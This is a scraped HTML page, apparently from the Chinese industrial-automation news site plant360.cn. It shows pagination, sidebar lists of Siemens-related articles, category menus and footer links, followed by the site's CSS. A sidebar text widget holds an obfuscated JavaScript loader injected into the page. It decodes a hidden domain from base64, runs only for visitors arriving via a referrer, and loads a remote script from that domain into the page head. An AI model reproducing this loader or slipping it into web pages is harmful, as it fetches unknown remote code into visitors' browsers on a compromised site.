									<span class='first'><a href='http://plant360.cn/' class='extend' title='最前一页'>首页</a></span><a href="http://plant360.cn/?paged=70" ><</a><a href='http://plant360.cn/?paged=66'>66</a><a href='http://plant360.cn/?paged=67'>67</a><a href='http://plant360.cn/?paged=68'>68</a><a href='http://plant360.cn/?paged=69'>69</a><a href='http://plant360.cn/?paged=70'>70</a><b>71</b><a href='http://plant360.cn/?paged=72'>72</a><a href='http://plant360.cn/?paged=73'>73</a><a href='http://plant360.cn/?paged=74'>74</a><a href='http://plant360.cn/?paged=75'>75</a><a href='http://plant360.cn/?paged=76'>76</a><a href="http://plant360.cn/?paged=72" >></a><span class='end'><a href='http://plant360.cn/?paged=79' class='extend' title='最后一页'>末页</a></span>								</div>
							</div>
						</div>
					</div>
					<div class="side-container-hx">
												<div class="login-box">
						</div>
						<hr class="line" />
<div class="side-box"><div style="padding:5px 0 5px 0; text-align:center"><a href="http://plant360.cn/wp-content/plugins/max-banner-ads/max-banner-ads-lib/include/redirect.php?id=11" target="_blank" rel="follow"><img src="http://plant360.cn/wp-content/mbp-banner/odot_20160226060524.gif" style="5px 0 5px 0;border:0;" title="odot"></a></div></div>
<hr class="line" />
						<div class="hot-view">
							<h3 class="t-h2">
								<em>
									热门文章
								</em>
							</h3>
							<div class="view-list idx-view">
																																<div class="clearfix view-box">
									<div class="pull-left img-box">
										<p>
											<a href="http://plant360.cn/?p=19626" target="_blank">
												<img src="http://plant360.cn/wp-content/uploads/2025/04/新闻图片_西门子收购Dotmatics，将AI驱动的工业软件版图扩展至生命科学领域-450x300.jpg" />
											</a>
										</p>
									</div>
									<div class="view-box-ctt">
										<h4>
											<a href="http://plant360.cn/?p=19626" target="_blank">
												西门子收购Dotmatics，将AI驱动的工业软件版图扩展至生命科学领域											</a>
										</h4>
										<div class="box-other">
											<span class="source-quote">
												<a href="http://plant360.cn/?author=37" target="_blank">
													pei, pauline												</a>
											</span>
											<p>
												<time>
													2025-04-03 16:36												</time>
												<span class="comment-box">
													<i class="icon-comment">
													</i>
													<a href="http://plant360.cn/?p=19626#comment" target="_blank">
														0													</a>
												</span>
											</p>
										</div>
									</div>
								</div>
																								<div class="clearfix view-box">
									<div class="pull-left img-box">
										<p>
											<a href="http://plant360.cn/?p=19630" target="_blank">
												<img src="http://www.plant360.cn/wp-content/uploads/2015/01/plant360_pic.jpg" />
											</a>
										</p>
									</div>
									<div class="view-box-ctt">
										<h4>
											<a href="http://plant360.cn/?p=19630" target="_blank">
												西门子与NVIDIA深化合作，进一步提升制造业AI能力											</a>
										</h4>
										<div class="box-other">
											<span class="source-quote">
												<a href="http://plant360.cn/?author=37" target="_blank">
													pei, pauline												</a>
											</span>
											<p>
												<time>
													2025-06-13 11:02												</time>
												<span class="comment-box">
													<i class="icon-comment">
													</i>
													<a href="http://plant360.cn/?p=19630#comment" target="_blank">
														0													</a>
												</span>
											</p>
										</div>
									</div>
								</div>
																								<div class="clearfix view-box">
									<div class="pull-left img-box">
										<p>
											<a href="http://plant360.cn/?p=19634" target="_blank">
												<img src="http://www.plant360.cn/wp-content/uploads/2015/01/plant360_pic.jpg" />
											</a>
										</p>
									</div>
									<div class="view-box-ctt">
										<h4>
											<a href="http://plant360.cn/?p=19634" target="_blank">
												西门子发布全新 PAVE360 Automotive，借助真实场景验证赋能下一代汽车研发											</a>
										</h4>
										<div class="box-other">
											<span class="source-quote">
												<a href="http://plant360.cn/?author=37" target="_blank">
													pei, pauline												</a>
											</span>
											<p>
												<time>
													2025-12-19 11:12												</time>
												<span class="comment-box">
													<i class="icon-comment">
													</i>
													<a href="http://plant360.cn/?p=19634#comment" target="_blank">
														0													</a>
												</span>
											</p>
										</div>
									</div>
								</div>
															</div>
						</div>
						<div class="side-box"><h3 class="t-h2"><em>内容分类</em></h3><select name='dropdown_mycategoryorder-2' id='dropdown_mycategoryorder-2' class='postform' >
	<option value='-1'>选择分类目录</option>
	<option class="level-0" value="1">业界</option>
	<option class="level-0" value="404">工程设计</option>
	<option class="level-0" value="935">工业组织</option>
	<option class="level-0" value="969">饮料包装</option>
	<option class="level-0" value="40">深度</option>
	<option class="level-0" value="41">采访</option>
	<option class="level-0" value="42">案例</option>
	<option class="level-0" value="58">安全生产</option>
	<option class="level-1" value="59">&nbsp;&nbsp;&nbsp;OSHA</option>
	<option class="level-1" value="60">&nbsp;&nbsp;&nbsp;PPE</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;安全系统</option>
	<option class="level-2" value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防爆</option>
	<option class="level-3" value="86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;本安防爆</option>
	<option class="level-3" value="88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;隔爆和增安防爆</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;环境与健康</option>
	<option class="level-1" value="85">&nbsp;&nbsp;&nbsp;EHS</option>
	<option class="level-0" value="43">工厂运维</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;资产管理</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;精益生产</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;仓储物流</option>
	<option class="level-1" value="64">&nbsp;&nbsp;&nbsp;物料搬运</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;预测性维护</option>
	<option class="level-1" value="83">&nbsp;&nbsp;&nbsp;设备工程</option>
	<option class="level-2" value="46">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;合同维护</option>
	<option class="level-2" value="82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;驱动与传动</option>
	<option class="level-1" value="84">&nbsp;&nbsp;&nbsp;质量管理</option>
	<option class="level-0" value="53">生产自动化</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;工艺标准</option>
	<option class="level-1" value="55">&nbsp;&nbsp;&nbsp;系统集成</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;网络化工厂</option>
	<option class="level-2" value="56">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;无线系统</option>
	<option class="level-2" value="57">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;远程监控</option>
	<option class="level-2" value="78">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;工业云</option>
	<option class="level-2" value="89">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;网络安全</option>
	<option class="level-1" value="67">&nbsp;&nbsp;&nbsp;工业仪表</option>
	<option class="level-2" value="68">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;传感器</option>
	<option class="level-2" value="70">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;流量计</option>
	<option class="level-2" value="71">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;变送器</option>
	<option class="level-2" value="72">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;分析仪器</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;控制系统</option>
	<option class="level-2" value="74">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DCS</option>
	<option class="level-3" value="77">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;先进控制</option>
	<option class="level-2" value="75">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PLCs</option>
	<option class="level-3" value="79">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;运动控制</option>
	<option class="level-3" value="80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;IPC</option>
	<option class="level-3" value="81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;工业机器人</option>
	<option class="level-2" value="76">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SCADA HMI</option>
	<option class="level-0" value="48">能效管理</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;电气系统</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;压缩气体</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;可持续发展</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;照明</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://plant360.cn/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-2").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</div>		<div class="side-box">		<h3 class="t-h2"><em>近期文章</em></h3>		<ul>
					<li>
				<a href="http://plant360.cn/?p=19634">西门子发布全新 PAVE360 Automotive，借助真实场景验证赋能下一代汽车研发</a>
						</li>
					<li>
				<a href="http://plant360.cn/?p=19630">西门子与NVIDIA深化合作，进一步提升制造业AI能力</a>
						</li>
					<li>
				<a href="http://plant360.cn/?p=19626">西门子收购Dotmatics，将AI驱动的工业软件版图扩展至生命科学领域</a>
						</li>
					<li>
				<a href="http://plant360.cn/?p=19621">西门子Xcelerator API World正式面向市场发布</a>
						</li>
					<li>
				<a href="http://plant360.cn/?p=19617">西门子收购Altair，进一步增强工业软件及人工智能技术能力</a>
						</li>
				</ul>
		</div>		<div class="side-box"><h3 class="t-h2"><em>近期评论</em></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://plant360.cn/?p=5001' rel='external nofollow' class='url'>2015年度工厂360最佳服务供应商评选 - Plant360</a></span>发表在《<a href="http://plant360.cn/?p=5531&#038;cpage=1#comment-47">2015年度最佳服务供应商候选企业：皮尔磁工业自动化贸易（上海)有限公司</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href='http://plant360.cn/?p=4957' rel='external nofollow' class='url'>2015年度工厂360最佳产品评选：软件解决方案 - Plant360</a></span>发表在《<a href="http://plant360.cn/?p=5527&#038;cpage=1#comment-46">安世亚太Deform3D金属体积成形工艺仿真分析软件</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href='http://plant360.cn/?p=4961' rel='external nofollow' class='url'>2015年度工厂360最佳产品评选：工业通讯与连接 - Plant360</a></span>发表在《<a href="http://plant360.cn/?p=5523&#038;cpage=1#comment-45">泗博自动化通用串口/PROFINET网关 TS-180</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href='http://plant360.cn/?p=4946' rel='external nofollow' class='url'>2015年度工厂360最佳产品奖评选：电机与驱动 运动控制 - Plant360</a></span>发表在《<a href="http://plant360.cn/?p=5519&#038;cpage=1#comment-44">研华科技EtherCAT通用型PCI主站卡 PCI-1203</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href='http://plant360.cn/?p=5005' rel='external nofollow' class='url'>2015年度工厂360最佳评奖 - Plant360</a></span>发表在《<a href="http://plant360.cn/?p=4975&#038;cpage=1#comment-39">2015年度工厂360最佳解决方案：石油化工/化工</a>》</li></ul></div><div class="side-box">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>					</div>
				</div>
				<footer class="footer">
					<div class="about-links">
						<ul id="menu-%e5%88%97%e8%a1%a8%e4%b8%8a%e6%96%b9-1" class="nav3-menu-list"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-262"><a href="http://plant360.cn/">首页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://plant360.cn/?page_id=110">安全生产</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="http://plant360.cn/?page_id=114">工厂运维</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="http://plant360.cn/?page_id=116">生产自动化</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="http://plant360.cn/?page_id=199">能源管理</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9735"><a target="_blank" href="http://plant360.cn/?page_id=9726">工程设计</a></li>
</ul>					</div>
					<div class="links">
						<h3>
							<a href="javascript:;" target="_blank">
								友情链接
							</a>
						</h3>
						<ul id="menu-%e5%88%97%e8%a1%a8%e4%b8%8a%e6%96%b9-2" class="inline">
                                                   <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-262"><a 
href="http://plant360.cn/" style="color:#297fff;" target="_blank">首页</a></li>
                                                   <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="/?cat=58" style="color:#297fff;" target="_blank">安全生产</a></li>
                                                   <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="/?cat=43" style="color:#297fff;" target="_blank">工厂运维</a></li>
                                                   <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="/?cat=53" style="color:#297fff;" target="_blank">生产自动化</a></li>
                                                   <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="/?cat=48" style="color:#297fff;" target="_blank">能效管理</a></li>
                                                   <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="/?cat=404" style="color:#297fff;" target="_blank">工程设计</a></li>
                                                   <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-262"><a href="http://chem.vogel.com.cn/" style="color:#297fff;" target="_blank">PROCESS化工网</a></li>
                                                   <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-262"><a href="http://www.machine365.cn/" style="color:#297fff;" target="_blank">中华机械网</a></li>
                                                   <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-262"><a href="http://www.pppmmm.cn/" style="color:#297fff;" target="_blank">中国塑料机械网</a></li>
                                                   <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-262"><a href="http://www.gb87.net/" style="color:#297fff;" target="_blank">中国精密机床网</a></li>
                                                   <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-262"><a href="http://www.51pla.com/" style="color:#297fff;" target="_blank">全球塑料网</a></li>
                                                   <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-262"><a href="http://www.fengj.com/" style="color:#297fff;" target="_blank">网优·二手网</a></li>
<!--                                                   <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-262"><a href="http://www.hbzhan.com/" style="color:#297fff;" target="_blank">中国环保在线</a></li>-->
						</ul>
					</div>
				<!--	<div class="links">
						<h3>
							<a href="javascript:;" target="_blank">
								合作伙伴
							</a>
						</h3>
						<ul id="menu-%e5%88%97%e8%a1%a8%e4%b8%8a%e6%96%b9-2" class="inline"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-262"><a href="http://plant360.cn/">首页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://plant360.cn/?page_id=110">安全生产</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="http://plant360.cn/?page_id=114">工厂运维</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="http://plant360.cn/?page_id=116">生产自动化</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="http://plant360.cn/?page_id=199">能源管理</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9735"><a target="_blank" href="http://plant360.cn/?page_id=9726">工程设计</a></li>
</ul>					</div>-->
                                
					<div class="footer-copy">
						Copyright ?plant360
						<a href="http://plant360.cn/">
							工厂360						</a>
						(
							<a href="https://beian.miit.gov.cn/" target="_blank">京ICP备15055354号-1</a>
						)
本网法律顾问：李波
					</div>
					<!-- 返回顶部 -->
					<div class="go-top">
						<i class="pos-btn" onclick="window.scrollTo('0', '0')">
							^
						</i>
					</div>
					<!-- /返回顶部 -->
				</footer>
			</div>
		</div>
		<div class="side-menu-hx" id="navbar">
			<div class="side-menu-top">
				<h1 class="logo">
					<a href="http://plant360.cn/" target="_blank">
						<img src="http://plant360.cn/wp-content/uploads/2015/01/20141224154117_bak2.jpg">
					</a>
				</h1>
<ul id="menu-%e5%88%97%e8%a1%a8%e4%b8%8a%e6%96%b9-2" class="side-menu-list"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-262"><a 

href="http://plant360.cn/">首页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="/?cat=58">安全生产</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="/?cat=43">工厂运维</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="/?cat=53">生产自动化</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="/?cat=48">能效管理</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="/?cat=404">工程设计</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="http://webinar.plant360.cn" target=_blank>网络研讨会</a></li>
</ul>
				<!--	<ul id="menu-%e5%88%97%e8%a1%a8%e4%b8%8a%e6%96%b9-3" class="side-menu-list"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-262"><a href="http://plant360.cn/">首页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://plant360.cn/?page_id=110">安全生产</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="http://plant360.cn/?page_id=114">工厂运维</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="http://plant360.cn/?page_id=116">生产自动化</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="http://plant360.cn/?page_id=199">能源管理</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9735"><a target="_blank" href="http://plant360.cn/?page_id=9726">工程设计</a></li>
</ul> -->
			<div class="search" style="margin-left:220px;">
				<form action="http://plant360.cn/" method="get" class="form-search">
					<button class="search-btn">
						<i class="icon-search">
						</i>
					</button>
					<input type="text" name='s' id='s' class="input-text" placeholder="搜索"
					value="" style="width:120px;"/>
				</form>
			</div>
                        <div class="search" style="text-align:right; padding-right:20px; width:280px; color:#fff; position:absolute; top:-20px; right:-12px;"><a href="http://plant360.cn/wp-login.php" style="color:#fff">登录</a><font style="color:#fff"> | </font><a 

href="http://plant360.cn/wp-login.php?action=register" style="color:#fff;">注册</a>
			</div>
			</div>
		</div>
	</div>

<!-- JiaThis Button BEGIN -->
<script type="text/javascript">
var jiathis_config = {data_track_clickback:'true'};
</script>
<script type="text/javascript" src="http://v3.jiathis.com/code/jiathis_r.js?move=1&amp;btn=r2.gif&amp;uid=2001301" charset="utf-8"></script>
<!-- JiaThis Button END -->
</body>
<!-- Powered by WPtouch: 4.0.3 --><script type='text/javascript' src='http://plant360.cn/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/plant360.cn\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u53d1\u9001\u4e2d\u3002\u3002\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='http://plant360.cn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.0.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"http:\/\/plant360.cn\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://plant360.cn/wp-content/plugins/wp-polls/polls-js.js?ver=2.7'></script>
<script type='text/javascript' src='http://plant360.cn/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>
</html>


--- FILE ---
content_type: text/css
request_url: http://plant360.cn/wp-content/themes/huxiu/css/hx-2013.css
body_size: 85784
content:
/*!
 * huxiu.com  v1.0.0
 *
 * Copyright 2013 huxiu.com, Inc
 *
 */
@charset "utf-8";
* {word-wrap:break-word;}
body{font:normal 14px/24px "Microsoft Yahei","冬青黑体简体中文 w3","宋体";background-color:#f0f0f0;}
h1,h2,h3,h4,h5,h6,h7 {font-weight:normal;}
a {text-decoration:none;color:#000;}
a:hover {text-decoration:none;}
.container-hx {width:1180px;margin:0 auto;z-index:10;height:100%;}
img {}
.row-fluid-wrap-hx {float:left;width:100%;height:100%;}
.center-container-hx {margin-left:180px;height:100%;background-color:#FAFAFC;
_zoom:1;
}
.center-container-hx,
.footer {
box-shadow: 2px 0 5px rgba(214, 214, 215, 0.9), -2px 0 5px rgba(214, 214, 215, 0.9);
}

.side-menu-hx {float:left;margin-left:-100%;width:160px;}

.ml-3 {margin-left:20px;float:left;}

.center-ctr-wrap {width:100%;height:100%;float:left;}
.center-ctr-box {margin-left:30px;margin-right:340px;}
.side-container-hx {float:right;margin-left:-100%;
		width:280px;
		margin-right:30px;}

.app-ad {position:relative;}
.app-ad a {position:absolute;display:block;text-indent:-9999px;overflow:hidden;background:url(../img/btn_bg.png) no-repeat -9999px 0;}
.a-rss {width:60px;top:6px;left:6px;}
.a-email {width:77px;top: 6px;left: 62px;}
.a-weibo {width:77px;top: 6px;left: 136px;}
.a-txwb {width:77px;top: 6px;left: 212px;}
.app-ad .png-box {position:absolute;width:105px;height:112px;overflow:hidden;top:30px;left:-22px;text-indent:0;display:none;text-indent:0;z-index:2;}
.a-weixin,
.a-ios,
.a-android,
.a-qqllq,
.a-sohu{position:absolute;display:block;text-indent:-9999px;z-index:3;cursor:pointer;background:url(../img/btn_bg.png) no-repeat -9999px 0;}
.a-ios {width:65px;top:54px;left:82px;}
.a-android {width:86px;top:54px;left:151px;}
.a-weixin {width:65px;top:80px;left:80px;}
.a-sohu {width:62px;top:80px;left:157px;}
.a-qqllq {width:62px;top:80px;left:220px;}
.line {height:0;overflow:hidden;border-top:1px solid #ddd;border-bottom:1px solid #fff;margin:10px 0;}

.a-qqllq .png-box {width:230px;height:170px;left:-86px;}
.a-sohu .png-box {height:133px;}

/*
*  底部
*  by见天
*  13.04.16
*/

.footer {background-color:#fff;margin-top:20px;padding-bottom:10px;}
.about-links {height:31px;line-height:31px;background-color:#333;text-align:center;color:#5d5d5d;font-size:12px;box-shadow:0 2px 2px #c6c6c6}
.about-links a {margin:0 10px;color:#fff;}
.footer-copy {text-align:center;padding:20px 0;color:#999;font-size:10px}
.footer-copy a {color:#999;}
.footer-logo {display:inline-block;background:url(../img/footer_logo.png) no-repeat;width:52px;height:42px;margin:0 10px;text-indent:-9999px;overflow:hidden;vertical-align: text-bottom;}
.links {padding:20px 15px;}
.links a {font-size:12px;color:#666;}
.links h3 {text-align:center;margin:0;padding:0 0 0 10px;font-weight:bold;}
.links ul {list-style:none;width:100%;overflow:hidden;}
.links ul li {display:inline;float:left;margin:0 5px;}
.links ul img {width:88px;height:31px;}
.links ul.links-img li {margin:5px 0;}
/*
*  左侧菜单
*  by见天
*  13.04.16
*/
.side-menu-hx {position:fixed;margin-left:0;}
.side-menu-top {box-shadow:1px 0 8px #d5d5d5;}
.side-menu-top h1,.side-menu-top ul,.side-menu-top li {margin:0;padding:0;list-style:none;}
.side-menu-list {color:#fff;}
.side-menu-list a {color:#fff;}
.side-menu-list li {height:38px;line-height:38px;background-color:#333;text-align:center;border-bottom:1px solid #252525;border-top:1px solid #444;}
.side-menu-list li a {width:100%;display:block;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
.side-menu-list li a:hover {background-color:#414141;}
.side-menu-list li.current-menu-item,.side-menu-list li.current_page_item {background-color:#222;}
/*
*  搜索
*  by见天
*  13.04.16
*/
.search {position:relative;margin-top:17px;}
.search-btn {background-color:transparent;border:none;position:absolute;left:2px;top:4px;}
.search .input-text {padding-left:30px;width:122px;}


/*
*  标签
*  by见天
*  13.04.16
*/
.biaoqian {background-color:#eef3fb;line-height:14px;border-left:1px solid #e7ecf4;border-top:1px solid #dbe0e7;color:#dde1e7;margin:30px 0 23px;padding:14px 0 17px;}
.biaoqian a {padding:0 5px;color:#666;display:inline-block;white-space:nowrap; }


/*
*  头条
*  by见天
*  13.04.16
*/
.toutiao {border-bottom:1px dashed #ddd;}
.toutiao h2 {font-size:26px;line-height:38px;}
.toutiao p {font-size:18px;line-height:28px;color:#666;}
.box-other {color:#999;font-size:12px;}
.toutiao .box-other {padding:5px 0;}
.source-quote a {color:#999;}
.tags-box {color:#c4c4c5;text-align:left}
.tags-box a {color:#006cd8;margin:0 10px;font-size:12px;display:inline-block;}
.box-other .source-quote {margin-right:5px;}
.box-other time {margin-right:5px;}
.comment-box .icon-comment {background-position: 0 -167px;margin-right:3px;}
.comment-box a {color:#666;}

.idx-toutiao .box-img img {box-shadow:1px 1px 1px #ccc;}
.idx-toutiao .box-img img {width:630px}
.idx-tuijian .box-img,
.idx-tuijian .a-img {position:relative;}
.i-ico-tuijian {display:block;position:absolute;width:128px;height:26px;background:url(../img/ico_idx_tuijian.png) no-repeat;overflow:hidden;top:20px;left:0;overflow:hidden;text-indent:-9999px;}
.i-ico-re {display:block;position:absolute;width:67px;height:69px;background:url(../img/ico-re.png) no-repeat;overflow:hidden;top:-16px;left:-16px;overflow:hidden;text-indent:-9999px;}

.a-more-idx {width:100%;height:30px;line-height:30px;background-color:#666;text-align:center;display:block;color:#fff;margin-top:10px;}
.a-more-idx:hover {background-color:#999;color:#fff;}
/*
.i-ico-tuijian {display:block;position:absolute;width:100px;height:25px;line-height:25px;text-align:center;padding-left:14px;background-color:#d90000;box-shadow:1px 1px 1px rgba(211, 210, 210, 0.6);top:30px;left:0;color:#fff;font-style:normal;}
.i-ico-tuijian:before,
.i-ico-tuijian:after {content:'';display:block;position:absolute;right:-26px;height:0;width:0;top:0;border:13px solid transparent;border-left:14px solid #d90000;}
.i-ico-tuijian:before {top:1px;right:-27px;border-left:14px solid rgba(211, 210, 210, 0.6);}
*/

/*
*  文章列表
*  by见天
*  13.04.16
*/
.article-box {padding:15px 0;border-bottom:1px dashed #ddd}
.article-box h4 {font-size:16px;letter-spacing:0.1em;margin-top:0;margin-bottom:4px}
.article-box .a-img {float:left;}
.article-box .a-img img {max-width:250px;box-shadow:1px 1px 1px #ccc;}
.article-box-ctt {margin-left:235px;}
.article-box .box-other {padding:0;}
.article-box .tags-box {margin-left:-10px;margin-bottom:0;}
.article-summary {color:#666;font-size:12px;}

.article-on h4 {font-size:20px;line-height:30px;}
.article-on .a-img img {max-width:350px}
.article-on .article-box-ctt {margin-left:360px;}

.idx-list .article-box .a-img img {width:220px;height:146px;}
.idx-list .article-on .a-img img {width:350px;height:196px;}
/*
*  画龙点睛
*  by见天
*  13.06.25
*/
.idx-list .idx-hldj {width:100%;float:left;position:relative;}
.article-box:hover .hldj-box {}
.article-icon {float:right;font-size:12px;position:absolute;top:-22px;right:0;}
.article-icon .comment-box {margin-left:5px;}
.article-icon .icon-like-box {display:inline-block;height: 16px;line-height: 16px;background: url(../img/btn_bg.png) no-repeat -276px 0;}
.i-icon-bottom {display:inline-block;zoom:1;width:60px;height:24px;overflow:hidden;vertical-align:middle;}
.icon-share {display:inline-block;height: 16px;line-height: 16px;background: url(../img/btn_bg.png) no-repeat -276px -126px;}
.idx-list .hldj-box {margin:10px 0 0;font-size:12px;position:relative;}
.idx-list .hldj-box a {display:block;background:#f1f1f1;padding:5px 8px 4px;line-height:22px;overflow:hidden;color:#999;z-index:3;}
.idx-list .hldj-box em {font-style:normal;margin-right:35px;}
.idx-list .hldj-box .djtx-img {position:absolute;right:0;top:5px;}
.idx-list .hldj-box:before,
.idx-list .hldj-box:after {content:"♦";position:absolute;top:-12px;font-size:24px;right:10px;font-family:"Arial"}
.idx-list .hldj-box:before {z-index:1;color:#eee;}
.idx-list .hldj-box:after {z-index:2;color:#f1f1f1;}
.idx-list .hldj-box a {}
.idx-list .hldj-box img {margin:0 5px 0 0;width:40px;float:left;}

/*
*  登录注册
*  by见天
*  13.04.16
*/
.login-box  {text-align:right;color:#fcecbe;margin:20px 0 30px;}
.login-box-ico {width:5px;height:12px;position:relative;top:1px;overflow:hidden;display:inline-block;_display:inline;_zoom:1;background-color:#fcecbe;margin:0 15px;}
/*已登录*/
.lgn-user-face img {height:29px;height:29px;}
.lgn-user .dropdown-menu {text-align:left;}
